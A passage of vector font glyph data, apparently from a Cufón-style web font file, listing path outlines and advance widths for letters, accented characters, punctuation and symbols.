0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm114,-246v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":193},{"d":"79,109r0,-203r-82,0r0,-31r263,0r0,31r-83,0r0,203r-31,0r0,-200r-36,0r0,200r-31,0"},{"d":"24,-191r25,0r0,191r-25,0r0,-191xm25,-271r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":72},{"d":"119,-173v-76,1,-68,89,-67,173r-25,0r0,-191r25,0r0,34v17,-22,38,-38,72,-39v87,-1,69,108,70,196r-24,0v-5,-70,22,-174,-51,-173xm133,-226r-24,0r-51,-45r31,0r31,27r32,-27r33,0","w":219},{"d":"36,-191v1,45,-7,90,41,84r36,0r0,-84r24,0r0,191r-24,0r0,-86v-56,4,-104,-2,-101,-57r0,-48r24,0","w":164},{"d":"60,-248v-15,1,-22,8,-28,21r-19,0v3,-48,90,-50,93,-2v0,10,-5,18,-16,25v44,17,21,78,-29,78v-32,0,-48,-15,-53,-42r19,0v3,34,68,32,68,-1v0,-21,-19,-23,-44,-25r0,-17v38,7,46,-37,9,-37","w":123},{"d":"235,-191r7,0r65,191r-26,0r-47,-141r-74,141r-4,0r-74,-141r-47,141r-26,0r66,-191r6,0r77,149","w":316},{"d":"44,-54v-1,44,65,45,86,16r15,18v-35,42,-127,31,-127,-34v0,-24,12,-41,35,-51v-50,-18,-24,-92,29,-92v19,0,38,8,55,22r-14,17v-24,-22,-73,-22,-73,16v0,23,20,34,46,31r0,21v-30,-4,-51,11,-52,36xm91,-281r-5,60r-20,0r-5,-60r30,0","w":152},{"d":"144,-102v44,64,-39,141,-104,96v-13,-8,-24,-22,-35,-42r22,-13v15,28,33,42,53,42v27,0,48,-17,48,-44v0,-62,-107,-74,-107,-141v0,-49,54,-76,97,-52v11,6,22,17,34,33r-21,16v-16,-20,-22,-29,-48,-31v-36,-3,-46,46,-19,66v13,9,74,54,80,70","w":179},{"d":"18,-85v1,-55,39,-87,97,-81v-28,-23,-46,-30,-46,-64v0,-44,65,-51,106,-38r0,23v-36,-9,-85,0,-64,34v38,40,94,64,94,127v0,52,-38,89,-94,89v-54,0,-94,-38,-93,-90xm168,-83v-1,-36,-18,-65,-55,-65v-38,0,-58,25,-58,64v0,38,19,66,57,65v34,0,57,-26,56,-64","w":223},{"d":"99,-184r-18,0r-4,-81r26,0xm31,-184r-19,0r-4,-81r26,0","w":111},{"d":"20,-128v2,-80,56,-135,135,-137v76,-2,137,61,137,136v0,74,-61,136,-135,136v-74,0,-138,-62,-137,-135xm266,-129v0,-65,-47,-111,-110,-111v-63,0,-108,47,-109,112v-1,60,49,111,109,109v65,-1,110,-46,110,-110xm100,-298v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm172,-298v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":312},{"d":"32,-259r148,0r0,26r-123,0r0,81r122,0r0,25r-122,0r0,102r122,0r0,25r-147,0r0,-259xm177,67v-49,16,-75,-43,-34,-67r19,0v-14,12,-21,23,-21,34v1,16,18,22,38,18","w":193},{"d":"157,-21v-19,33,-86,32,-106,1r0,90r-25,0r0,-261r25,0v3,71,-20,170,53,169v72,-1,50,-99,53,-169r25,0r0,191r-25,0r0,-21","w":207},{"d":"28,-259r26,0r0,259r-26,0r0,-259","w":81},{"d":"8,-85r148,-68r-148,-68r0,-26r182,83r0,23r-182,82r0,-26xm190,-41r0,24r-182,0r0,-24r182,0","w":197},{"d":"31,-262r33,0r0,133r-19,0r0,-116r-26,0xm49,7r162,-272r20,0r-163,272r-19,0xm256,-94v-5,-35,-66,-30,-65,7r-18,0v0,-28,24,-48,53,-48v34,0,61,31,43,61v-10,17,-41,42,-58,58r66,0r0,17r-112,0r63,-57v17,-17,24,-19,28,-38","w":299},{"d":"49,-262r25,0r0,71r39,0r0,21r-39,0r0,170r-25,0r0,-170r-34,0r0,-21r34,0r0,-71","w":121},{"d":"32,-259r148,0r0,26r-123,0r0,81r122,0r0,25r-122,0r0,102r122,0r0,25r-147,0r0,-259xm119,-333r38,0r-52,54r-24,0","w":193},{"d":"61,-31v-85,-79,-26,-234,95,-234v30,0,57,9,82,26r26,-31r18,16r-26,31v22,22,34,53,36,94v4,104,-123,175,-212,113r-29,34r-19,-15xm221,-219v-72,-52,-174,0,-174,91v0,30,10,56,31,77xm97,-36v74,45,172,-7,169,-93v0,-29,-10,-54,-28,-74xm168,-333r38,0r-52,54r-24,0","w":312},{"d":"33,-262r33,0r0,133r-19,0r0,-116r-26,0xm68,7r162,-272r20,0r-163,272r-19,0xm273,-139r0,93r18,0r0,17r-18,0r0,30r-20,0r0,-30r-76,0xm253,-46r0,-43r-37,43r37,0","w":299},{"d":"86,-154r14,0v-9,20,-21,38,-34,54r280,0r0,18r-280,0v12,12,23,30,34,54r-13,0v-26,-30,-51,-50,-73,-60r0,-7v21,-8,44,-28,72,-59","w":360},{"d":"24,-211v-7,-55,23,-66,67,-54r0,24v-22,-12,-43,-7,-43,24r0,217r-24,0r0,-211","w":72},{"d":"18,-95v0,-54,45,-101,100,-101v54,0,99,45,99,101v0,54,-44,100,-99,100v-55,0,-100,-46,-100,-100xm192,-95v2,-40,-35,-77,-74,-77v-39,0,-77,36,-75,77v1,44,31,77,75,77v44,0,72,-33,74,-77xm107,-271r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":235},{"d":"18,-94v0,-99,137,-140,181,-58r-20,13v-38,-61,-136,-33,-136,43v0,71,88,65,128,87v44,46,-17,102,-81,80r6,-22v35,13,88,-13,55,-41v-6,-4,-20,-9,-41,-12v-61,-10,-92,-39,-92,-90","w":208},{"d":"190,-85r0,26r-182,-82r0,-23r182,-83r0,26r-148,68xm190,-41r0,24r-182,0r0,-24r182,0","w":197},{"d":"108,5v-98,0,-84,-101,-84,-196r25,0v3,75,-18,178,59,172v46,-3,58,-23,58,-83r0,-89r26,0v0,0,14,196,-84,196xm98,-281r39,54r-25,0r-51,-54r37,0","w":218},{"d":"18,-94v0,-66,42,-93,105,-95r0,-45r33,0r0,45v61,0,103,32,103,93v0,69,-40,95,-104,99r0,65r-33,0r0,-66v-61,0,-104,-31,-104,-96xm122,-165v-46,0,-66,26,-67,71v0,48,22,73,67,73r0,-144xm156,-165r0,144v45,0,67,-25,67,-73v0,-47,-22,-70,-67,-71","w":277},{"d":"7,-191r26,0r66,147r63,-147r27,0r-114,261r-26,0r36,-84xm108,-281r38,0r-52,54r-24,0","w":193},{"d":"118,-196v36,1,59,18,76,40r0,-35r24,0r0,191r-24,0r0,-33v-18,23,-42,36,-77,38v-53,1,-98,-48,-98,-101v0,-53,45,-101,99,-100xm195,-95v0,-42,-34,-78,-75,-77v-45,1,-76,32,-76,77v0,43,32,77,75,77v44,0,76,-30,76,-77xm112,-281r39,54r-25,0r-51,-54r37,0","w":245},{"d":"64,-137v0,52,23,89,60,105r0,32r-102,0r0,-30r65,2v-37,-24,-61,-55,-61,-113v0,-74,43,-121,116,-123v69,-2,115,54,114,123v-1,56,-25,89,-61,113r64,-1r0,29r-101,0r0,-31v79,-24,88,-206,-17,-205v-51,1,-77,43,-77,99","w":276},{"d":"0,0r167,-259r160,0r0,27r-122,0r0,79r122,0r0,26r-122,0r0,102r122,0r0,25r-148,0r0,-85r-94,0r-55,85r-30,0xm102,-109r77,0r0,-120","w":357},{"d":"144,-102v44,64,-39,141,-104,96v-13,-8,-24,-22,-35,-42r22,-13v15,28,33,42,53,42v27,0,48,-17,48,-44v0,-62,-107,-74,-107,-141v0,-49,54,-76,97,-52v11,6,22,17,34,33r-21,16v-16,-20,-22,-29,-48,-31v-36,-3,-46,46,-19,66v13,9,74,54,80,70xm101,-278r-24,0r-51,-45r31,0r31,27r32,-27r33,0","w":179},{"d":"111,-270v-46,84,-50,251,-9,345r-27,0v-39,-94,-36,-257,8,-345r28,0","w":132},{"d":"159,-285r13,0r0,59v22,1,42,9,61,25r51,-50r9,9r-50,51v16,21,25,42,25,63r59,0r0,12r-59,0v-2,22,-10,42,-25,61r50,51r-10,9r-50,-49v-20,15,-40,22,-61,24r0,59r-13,0r0,-59v-24,-3,-44,-11,-61,-24r-52,49r-9,-9r50,-51v-15,-18,-23,-39,-25,-62r-59,0r0,-12r59,0v2,-23,10,-43,25,-61r-50,-51r9,-10r51,50v21,-15,42,-24,62,-25r0,-59xm165,-33v48,0,90,-42,90,-90v0,-48,-42,-90,-90,-90v-48,0,-90,42,-90,90v0,48,42,90,90,90","w":330},{"d":"53,0r125,-249r125,249r-250,0","w":356},{"d":"137,-259r121,259r-28,0r-41,-85r-111,0r-41,85r-28,0r122,-259r6,0xm134,-204r-45,94r89,0","w":266},{"d":"20,-128v2,-80,56,-135,135,-137v76,-2,137,61,137,136v0,74,-61,136,-135,136v-74,0,-138,-62,-137,-135xm266,-129v0,-65,-47,-111,-110,-111v-63,0,-108,47,-109,112v-1,60,49,111,109,109v65,-1,110,-46,110,-110xm145,-323r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":312},{"d":"33,-174v0,-12,9,-22,21,-22v12,0,23,9,22,22v0,12,-10,21,-22,21v-12,0,-21,-9,-21,-21xm52,-47r24,11r-36,66r-18,-7","w":99},{"d":"27,3r0,-14v20,9,38,22,54,35r0,-281r18,0r0,281v12,-12,30,-24,54,-35r0,14v-30,26,-49,50,-59,72r-9,0v-8,-21,-27,-44,-58,-72","w":180},{"d":"10,-202v0,-34,25,-63,56,-63v32,0,57,30,57,63v0,33,-24,62,-57,62v-33,0,-56,-28,-56,-62xm102,-202v0,-24,-15,-43,-36,-44v-45,0,-47,88,0,88v21,-1,36,-20,36,-44","w":132},{"d":"77,-151r47,-38r0,30r-47,39r0,95r99,0r0,25r-125,0r0,-98r-35,29r0,-30r35,-30r0,-130r26,0r0,108","w":186},{"d":"80,109r0,-437r30,0r0,437r-30,0xm146,-127r0,-201r31,0r0,170r83,0r0,31r-114,0xm146,109r0,-200r114,0r0,31r-83,0r0,169r-31,0"},{"d":"103,7v-57,0,-96,-57,-72,-113v24,-55,70,-108,101,-159r21,14r-70,106v53,-20,102,21,101,72v-1,47,-34,80,-81,80xm158,-73v0,-29,-25,-54,-54,-54v-30,0,-55,25,-55,54v0,29,26,54,55,54v28,0,54,-26,54,-54","w":199},{"d":"31,-259r26,0r0,109r132,0r0,-109r26,0r0,259r-26,0r0,-125r-132,0r0,125r-26,0r0,-259","w":245},{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r147,0r0,267r-31,0r0,-169"},{"d":"69,-265v49,9,106,12,154,-5r20,0r-188,288r-23,0r171,-262v-22,6,-52,7,-84,7v28,38,-3,94,-50,94v-33,0,-62,-28,-60,-61v1,-35,25,-60,60,-61xm108,-204v0,-21,-19,-39,-39,-39v-20,0,-38,18,-38,39v0,20,18,38,38,38v21,0,39,-17,39,-38xm150,-53v0,-33,28,-61,61,-61v33,0,60,28,60,61v0,33,-28,61,-60,61v-33,0,-61,-28,-61,-61xm249,-53v0,-21,-17,-39,-38,-39v-21,0,-39,18,-39,39v0,21,18,38,39,38v20,0,38,-18,38,-38xm290,-53v0,-33,28,-61,61,-61v33,0,61,28,61,61v0,33,-28,61,-61,61v-33,0,-61,-28,-61,-61xm389,-53v0,-21,-17,-39,-38,-39v-21,0,-39,19,-39,39v0,20,18,38,39,38v20,0,38,-18,38,-38","w":422},{"d":"55,-131v0,-28,26,-54,54,-54v28,0,54,26,54,54v0,28,-26,54,-54,54v-28,0,-54,-26,-54,-54","w":218},{"d":"28,-270r240,0r0,345r-34,0r0,-314r-172,0r0,314r-34,0r0,-345","w":296},{"d":"66,-171r35,-22r0,24r-35,23r0,146r-24,0r0,-130r-33,21r0,-25r33,-21r0,-110r24,0r0,94","w":107},{"d":"198,-180r0,24r-178,0r0,-24r178,0xm198,-103r0,24r-178,0r0,-24r178,0","w":218},{"d":"181,-120r0,120r-26,0r0,-120r-8,-7r-106,127r-34,0r123,-143r-113,-116r35,0r103,110r0,-110r26,0r0,110r104,-110r35,0r-114,116r123,143r-34,0r-106,-127","w":336},{"d":"111,-54v-1,-27,-22,-39,-52,-36r0,-21v26,2,46,-7,46,-31v0,-38,-49,-38,-73,-16r-14,-17v35,-36,110,-26,111,29v0,20,-9,34,-27,41v59,21,37,110,-29,110v-26,0,-47,-8,-63,-25r15,-18v21,29,86,28,86,-16","w":152},{"d":"293,-57v2,59,-66,61,-130,57r0,-92r-111,0r0,92r-25,0r0,-191r25,0r0,76r111,0r0,-76r25,0r0,76v60,-4,103,7,105,58xm266,-55v0,-38,-36,-38,-78,-37r0,71v38,2,78,-1,78,-34","w":304},{"d":"118,-196v36,1,59,18,76,40r0,-35r24,0r0,191r-24,0r0,-33v-18,23,-42,36,-77,38v-53,1,-98,-48,-98,-101v0,-53,45,-101,99,-100xm195,-95v0,-42,-34,-78,-75,-77v-45,1,-76,32,-76,77v0,43,32,77,75,77v44,0,76,-30,76,-77","w":245},{"d":"20,-131v0,-99,109,-165,204,-120v19,10,36,23,48,40r-20,16v-20,-26,-51,-45,-93,-45v-65,0,-109,45,-112,112v-4,105,145,149,205,68r20,15v-24,30,-61,52,-113,52v-80,2,-139,-58,-139,-138","w":292},{"d":"18,-95v0,-54,45,-101,100,-101v54,0,99,45,99,101v0,54,-44,100,-99,100v-55,0,-100,-46,-100,-100xm192,-95v2,-40,-35,-77,-74,-77v-39,0,-77,36,-75,77v1,44,31,77,75,77v44,0,72,-33,74,-77xm62,-246v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm134,-246v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":235},{"d":"55,-14v-79,-56,-19,-220,91,-176r23,-46r21,11r-23,45v8,5,15,11,20,17r-15,18v-5,-5,-10,-9,-16,-13r-70,134v32,13,52,4,80,-16r16,18v-24,22,-67,36,-107,20r-26,52r-21,-11xm134,-169v-74,-28,-121,80,-68,132","w":199},{"d":"108,5v-98,0,-84,-101,-84,-196r25,0v3,75,-18,178,59,172v46,-3,58,-23,58,-83r0,-89r26,0v0,0,14,196,-84,196xm121,-281r38,0r-52,54r-24,0","w":218},{"d":"136,-170r-51,0r0,170r-25,0r0,-170r-51,0r0,-21r127,0r0,21","w":144},{"d":"79,-271r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":180},{"d":"121,7v-63,0,-89,-33,-89,-109r0,-157r26,0r0,157v-5,59,16,84,61,84v93,0,49,-150,59,-241r26,0v-5,112,31,266,-83,266xm107,-333r39,54r-25,0r-51,-54r37,0","w":235},{"d":"119,-173v-76,1,-68,89,-67,173r-25,0r0,-191r25,0r0,34v17,-22,38,-38,72,-39v87,-1,69,108,70,196r-24,0v-5,-70,22,-174,-51,-173xm46,-250v33,-42,79,15,116,-12r12,17v-34,39,-86,-20,-117,13","w":219},{"d":"195,-69v0,-60,-46,-57,-105,-56r0,125r-27,0r0,-233r-57,0r0,-26r141,0r0,26r-57,0r0,83v80,-4,131,7,131,81v0,66,-61,96,-103,58r16,-18v28,27,61,0,61,-40","w":241},{"d":"2,-191r25,0r58,139r62,-139r4,0r61,139r60,-139r26,0r-83,191r-5,0r-61,-137r-61,137r-5,0xm93,-246v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm165,-246v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":299},{"d":"118,-196v36,1,59,18,76,40r0,-35r24,0r0,191r-24,0r0,-33v-18,23,-42,36,-77,38v-53,1,-98,-48,-98,-101v0,-53,45,-101,99,-100xm195,-95v0,-42,-34,-78,-75,-77v-45,1,-76,32,-76,77v0,43,32,77,75,77v44,0,76,-30,76,-77xm112,-271r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":245},{"d":"20,-246v0,-11,9,-21,20,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":79},{"d":"18,-97v0,-94,127,-132,174,-61r0,-33r25,0r0,152v24,131,-159,148,-197,54r27,0v31,61,167,48,145,-51v-46,66,-174,33,-174,-61xm193,-97v0,-45,-29,-75,-73,-75v-45,0,-76,32,-78,76v-2,42,33,73,76,73v44,0,75,-30,75,-74xm83,-268v12,24,66,25,78,0r23,0v-9,49,-116,49,-125,0r24,0","w":242},{"d":"11,-108r97,0r0,22r-97,0r0,-22","w":119},{"d":"146,-328r31,0r0,268r-180,0r0,-31r149,0r0,-237xm79,-158r0,-170r31,0r0,201r-113,0r0,-31r82,0"},{"d":"260,-94r-263,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31"},{"d":"29,-21r74,-170r13,0r73,170r23,0r0,45r-24,0r0,-24r-158,0r0,25r-24,0r0,-46r23,0xm109,-153r-56,132r109,0","w":217},{"d":"119,-173v-76,1,-68,89,-67,173r-25,0r0,-191r25,0r0,34v17,-22,38,-38,72,-39v87,-1,69,108,70,196r-24,0v-5,-70,22,-174,-51,-173xm117,-281r38,0r-52,54r-24,0","w":219},{"d":"18,-146v4,-55,72,-66,106,-24r-16,16v-21,-26,-62,-26,-68,7v7,45,84,41,84,96v0,59,-86,74,-115,29r16,-18v13,14,26,22,40,22v18,0,35,-14,35,-32v-4,-47,-86,-40,-82,-96xm70,-281r38,0r-52,54r-24,0","w":139},{"d":"195,0v-3,-58,17,-133,-50,-125r-55,0r0,125r-26,0r0,-233r-58,0r0,-26r142,0r0,26r-58,0r0,83v79,-3,141,-2,131,85r0,65r-26,0","w":244},{"d":"57,21r22,10r-32,60r-16,-7","w":119},{"d":"144,-60r-147,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,268"},{"d":"20,-131v0,-99,109,-165,204,-120v19,10,36,23,48,40r-20,16v-20,-26,-51,-45,-93,-45v-65,0,-109,45,-112,112v-4,105,145,149,205,68r20,15v-24,30,-61,52,-113,52v-80,2,-139,-58,-139,-138","w":292},{"d":"95,-82v-15,46,-81,43,-84,-5v0,-18,11,-36,33,-54v31,-25,48,-50,52,-75v5,54,79,73,85,128v2,21,-18,41,-38,40v-18,0,-33,-12,-45,-34v-1,51,22,72,67,75r1,7r-140,0r2,-7v44,0,69,-29,67,-75","w":191},{"d":"61,-169r-14,-7v7,-17,11,-21,13,-41r-16,0r0,-48r32,0v0,41,1,70,-15,96","w":126},{"d":"18,-95v0,-54,45,-101,100,-101v54,0,99,45,99,101v0,54,-44,100,-99,100v-55,0,-100,-46,-100,-100xm192,-95v2,-40,-35,-77,-74,-77v-39,0,-77,36,-75,77v1,44,31,77,75,77v44,0,72,-33,74,-77xm129,-281r38,0r-52,54r-24,0","w":235},{"d":"118,-196v36,1,59,18,76,40r0,-35r24,0r0,191r-24,0r0,-33v-18,23,-42,36,-77,38v-53,1,-98,-48,-98,-101v0,-53,45,-101,99,-100xm195,-95v0,-42,-34,-78,-75,-77v-45,1,-76,32,-76,77v0,43,32,77,75,77v44,0,76,-30,76,-77xm85,-253v0,-20,18,-37,38,-37v20,0,37,17,37,37v0,20,-17,38,-37,38v-20,0,-39,-17,-38,-38xm142,-253v0,-9,-9,-20,-19,-19v-10,-1,-20,9,-20,19v0,10,10,19,20,19v9,0,19,-10,19,-19xm131,-351r38,0r-52,54r-24,0","w":245},{"d":"195,-190v0,50,-35,70,-90,70r93,120r-32,0r-93,-120r-14,0r0,120r-26,0r0,-259v84,-2,162,-5,162,69xm168,-190v0,-49,-56,-44,-109,-43r0,88v53,1,109,5,109,-45xm115,-278r-24,0r-51,-45r31,0r31,27r32,-27r33,0","w":218},{"d":"20,-131v0,-99,109,-165,204,-120v19,10,36,23,48,40r-20,16v-20,-26,-51,-45,-93,-45v-65,0,-109,45,-112,112v-4,105,145,149,205,68r20,15v-24,30,-61,52,-113,52v-80,2,-139,-58,-139,-138xm142,-323r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":292},{"d":"130,-180r58,0r0,24r-67,0r-20,53r87,0r0,24r-97,0r-33,86r-24,0r33,-86r-57,0r0,-24r66,0r21,-53r-87,0r0,-24r96,0r32,-85r25,0","w":197},{"d":"19,-328r22,0r0,22r-22,0r0,-22xm106,-328r22,0r0,22r-22,0r0,-22xm194,-328r22,0r0,22r-22,0r0,-22xm63,-284r22,0r0,22r-22,0r0,-22xm150,-284r22,0r0,22r-22,0r0,-22xm238,-284r22,0r0,22r-22,0r0,-22xm194,-240r22,0r0,22r-22,0r0,-22xm106,-240r22,0r0,22r-22,0r0,-22xm19,-240r22,0r0,22r-22,0r0,-22xm238,-196r22,0r0,22r-22,0r0,-22xm150,-196r22,0r0,22r-22,0r0,-22xm63,-196r22,0r0,22r-22,0r0,-22xm19,-152r22,0r0,22r-22,0r0,-22xm106,-152r22,0r0,22r-22,0r0,-22xm194,-152r22,0r0,22r-22,0r0,-22xm238,-109r22,0r0,22r-22,0r0,-22xm150,-109r22,0r0,22r-22,0r0,-22xm63,-109r22,0r0,22r-22,0r0,-22xm19,-65r22,0r0,22r-22,0r0,-22xm106,-65r22,0r0,22r-22,0r0,-22xm194,-65r22,0r0,22r-22,0r0,-22xm63,-21r22,0r0,22r-22,0r0,-22xm150,-21r22,0r0,22r-22,0r0,-22xm238,-21r22,0r0,22r-22,0r0,-22xm194,23r22,0r0,22r-22,0r0,-22xm106,23r22,0r0,22r-22,0r0,-22xm19,23r22,0r0,22r-22,0r0,-22xm63,67r22,0r0,22r-22,0r0,-22xm150,67r22,0r0,22r-22,0r0,-22xm238,67r22,0r0,22r-22,0r0,-22"},{"d":"29,-197v0,-37,27,-58,64,-62r0,-18r23,0r0,19v26,6,39,15,53,36r-19,15v-9,-14,-20,-22,-34,-25r0,87v48,28,72,32,72,82v0,41,-28,65,-72,69r0,55r-23,0r0,-55v-41,-3,-63,-19,-80,-46r18,-14v16,22,37,34,62,36r0,-109v-40,-20,-64,-24,-64,-70xm93,-234v-31,0,-49,33,-31,58v6,9,17,16,31,22r0,-80xm116,-19v36,-2,62,-41,37,-71v-7,-9,-19,-17,-37,-27r0,98","w":199},{"d":"198,-180r0,101r-24,0r0,-77r-154,0r0,-24r178,0","w":218},{"d":"6,-233r0,-26r142,0r0,26r-58,0r0,233r-26,0r0,-233r-58,0","w":153},{"d":"116,-18v39,-2,56,-16,72,-45r21,10v-17,34,-42,57,-91,58v-58,1,-100,-47,-100,-100v0,-54,43,-101,98,-101v56,0,100,43,100,102r-172,0v-1,42,31,78,72,76xm188,-115v-6,-52,-80,-76,-120,-40v-10,9,-17,22,-22,40r142,0xm106,-271r24,0r51,45r-31,0r-31,-27r-33,27r-32,0","w":233},{"d":"263,-262r0,66r-22,0r0,22r22,0r0,65r-22,0r0,22r22,0r0,66r-22,0r0,22r22,0r0,66r-22,0r0,22r22,0r0,21r-263,0r0,-65r22,0r0,-22r-22,0r0,-66r22,0r0,-22r-22,0r0,-65r22,0r0,-22r-22,0r0,-66r22,0r0,-22r-22,0r0,-66r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r21,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,44r-22,0r0,22r22,0xm22,-284r0,22r22,0r0,-22r-22,0xm66,-284r0,22r22,0r0,-22r-22,0xm110,-284r0,22r21,0r0,-22r-21,0xm153,-284r0,22r22,0r0,-22r-22,0xm197,-284r0,22r22,0r0,-22r-22,0xm241,-240r-22,0r0,22r22,0r0,-22xm197,-240r-22,0r0,22r22,0r0,-22xm153,-240r-22,0r0,22r22,0r0,-22xm110,-240r-22,0r0,22r22,0r0,-22xm66,-240r-22,0r0,22r22,0r0,-22xm22,-196r0,22r22,0r0,-22r-22,0xm66,-196r0,22r22,0r0,-22r-22,0xm110,-196r0,22r21,0r0,-22r-21,0xm153,-196r0,22r22,0r0,-22r-22,0xm197,-196r0,22r22,0r0,-22r-22,0xm66,-152r-22,0r0,22r22,0r0,-22xm88,-152r0,22r22,0r0,-22r-22,0xm131,-152r0,22r22,0r0,-22r-22,0xm175,-152r0,22r22,0r0,-22r-22,0xm219,-152r0,22r22,0r0,-22r-22,0xm22,-109r0,22r22,0r0,-22r-22,0xm110,-109r0,22r21,0r0,-22r-21,0xm88,-87r0,-22r-22,0r0,22r22,0xm153,-109r0,22r22,0r0,-22r-22,0xm197,-109r0,22r22,0r0,-22r-22,0xm241,-43r0,-22r-22,0r0,22r22,0xm197,-43r0,-22r-22,0r0,22r22,0xm153,-43r0,-22r-22,0r0,22r22,0xm110,-43r0,-22r-22,0r0,22r22,0xm66,-43r0,-22r-22,0r0,22r22,0xm22,-21r0,22r22,0r0,-22r-22,0xm66,-21r0,22r22,0r0,-22r-22,0xm110,-21r0,22r21,0r0,-22r-21,0xm153,-21r0,22r22,0r0,-22r-22,0xm197,-21r0,22r22,0r0,-22r-22,0xm241,45r0,-22r-22,0r0,22r22,0xm197,45r0,-22r-22,0r0,22r22,0xm153,45r0,-22r-22,0r0,22r22,0xm110,45r0,-22r-22,0r0,22r22,0xm66,45r0,-22r-22,0r0,22r22,0xm22,67r0,22r22,0r0,-22r-22,0xm66,67r0,22r22,0r0,-22r-22,0xm110,67r0,22r21,0r0,-22r-21,0xm153,67r0,22r22,0r0,-22r-22,0xm197,67r0,22r22,0r0,-22r-22,0","w":262},{"d":"156,-38v-27,25,-86,27,-112,0r-21,20r-16,-16r21,-20v-25,-28,-25,-81,0,-109r-21,-20r16,-16r21,21v27,-24,84,-27,111,-1r21,-20r15,16r-20,20v27,25,26,83,1,109r20,20r-15,16xm100,-174v-35,0,-66,31,-66,66v0,35,31,66,66,66v35,0,66,-31,66,-66v0,-35,-31,-66,-66,-66","w":199},{"d":"175,-202v-2,32,-19,42,-45,65r66,68v19,-16,19,-16,31,-27r18,19v-11,10,-22,19,-31,26r49,51r-36,0r-33,-35v-37,27,-49,42,-96,42v-37,0,-67,-25,-67,-60v0,-45,26,-56,63,-88v-20,-27,-34,-32,-34,-61v0,-64,118,-61,115,0xm117,-224v-21,0,-38,16,-28,35v6,10,15,21,25,33v18,-14,30,-26,35,-46v0,-14,-15,-22,-32,-22xm57,-55v1,29,39,47,70,32v14,-6,30,-17,49,-30r-65,-69v-31,26,-47,34,-54,67","w":272},{"d":"128,109r0,-437r132,0r0,437r-132,0"},{"d":"79,109r0,-203r-82,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31r-83,0r0,203r-31,0r0,-203r-36,0r0,203r-31,0"},{"d":"7,0r0,-203r203,0r0,203r-203,0xm108,-24v41,0,78,-36,78,-77v0,-41,-37,-78,-78,-78v-41,0,-77,36,-77,78v0,42,36,77,77,77xm108,-166v34,0,64,30,64,65v0,34,-30,64,-64,64v-34,0,-64,-30,-64,-64v0,-34,30,-65,64,-65","w":216},{"d":"116,-18v39,-2,56,-16,72,-45r21,10v-17,34,-42,57,-91,58v-58,1,-100,-47,-100,-100v0,-54,43,-101,98,-101v56,0,100,43,100,102r-172,0v-1,42,31,78,72,76xm188,-115v-6,-52,-80,-76,-120,-40v-10,9,-17,22,-22,40r142,0xm97,-246v0,-11,9,-21,20,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-20,-9,-20,-20","w":233},{"d":"144,-102v44,64,-39,141,-104,96v-13,-8,-24,-22,-35,-42r22,-13v15,28,33,42,53,42v27,0,48,-17,48,-44v0,-62,-107,-74,-107,-141v0,-49,54,-76,97,-52v11,6,22,17,34,33r-21,16v-16,-20,-22,-29,-48,-31v-36,-3,-46,46,-19,66v13,9,74,54,80,70","w":179},{"d":"24,-191r25,0r0,191r-25,0r0,-191xm-20,-246v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,20,-20,20v-11,0,-21,-9,-21,-20xm52,-246v0,-11,9,-21,20,-21v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-20,-9,-20,-20","w":72},{"d":"65,-265r23,0r-5,52r43,-31r11,20r-48,22r48,21r-11,20r-43,-30r5,52r-23,0r5,-52r-43,30r-12,-20r50,-21r-50,-22r12,-20r43,31","w":152},{"d":"31,39r-26,0r0,-63r21,0r102,-235r9,0r107,235r20,0r0,63r-25,0r0,-39r-208,0r0,39xm56,-24r157,0r-81,-181","w":269},{"d":"16,-250v0,-11,9,-20,20,-20v11,0,20,9,20,20v0,11,-9,21,-20,21v-11,0,-20,-10,-20,-21xm24,-191r25,0r0,191r-25,0r0,-191","w":72},{"d":"12,-191r140,0r-108,169r105,0r0,22r-147,0r108,-170r-98,0r0,-21xm93,-281r38,0r-52,54r-24,0","w":152},{"d":"31,-259r130,0r0,26r-104,0r0,81r104,0r0,25r-104,0r0,127r-26,0r0,-259","w":174},{"d":"18,-146v4,-55,72,-66,106,-24r-16,16v-21,-26,-62,-26,-68,7v7,45,84,41,84,96v0,59,-86,74,-115,29r16,-18v13,14,26,22,40,22v18,0,35,-14,35,-32v-4,-47,-86,-40,-82,-96","w":139},{"d":"18,-146v4,-55,72,-66,106,-24r-16,16v-21,-26,-62,-26,-68,7v7,45,84,41,84,96v0,59,-86,74,-115,29r16,-18v13,14,26,22,40,22v18,0,35,-14,35,-32v-4,-47,-86,-40,-82,-96xm78,41v-2,-9,-13,-8,-23,-5r5,-36r15,0r-3,21v14,-4,26,6,27,18v-1,28,-43,34,-70,23r4,-13v15,5,44,9,45,-8","w":139},{"d":"9,-191r27,0r63,139r64,-139r26,0